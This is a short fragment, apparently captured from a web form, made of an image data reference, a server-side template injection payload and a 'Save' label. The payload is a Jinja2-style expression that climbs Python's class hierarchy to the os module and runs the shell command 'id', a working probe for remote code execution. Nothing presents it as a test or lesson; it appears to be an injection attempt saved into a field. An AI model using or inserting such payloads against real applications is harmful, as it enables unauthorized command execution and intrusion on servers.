 {{''.__class__.__base__.__subclasses__()
[141].__init__.__globals__['sys'].modules['os'].popen("id").read
()}}
Save